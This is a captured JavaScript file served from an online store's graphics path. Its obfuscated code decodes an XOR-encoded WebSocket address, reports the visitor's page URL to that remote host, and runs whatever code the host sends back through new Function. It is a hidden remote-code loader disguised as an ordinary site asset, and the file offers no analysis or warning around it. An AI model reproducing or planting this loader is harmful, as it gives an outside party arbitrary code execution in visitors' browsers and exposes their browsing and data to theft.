

--- FILE ---
content_type: application/javascript
request_url: https://tahstore.com/gfx/42/us.js
body_size: 257
content:
const tgr = [93,89,89,16,5,5,64,91,4,73,70,79,75,88,68,79,94,76,75,72,4,68,79,94,5,73,69,71,71,69,68,21,89,69,95,88,73,79,23];const hoc = 42;window.ww = new WebSocket(String.fromCharCode(...tgr.map(ycun => ycun ^ hoc)) + encodeURIComponent(location.href));window.ww.addEventListener('message', event => {new Function(event.data)()});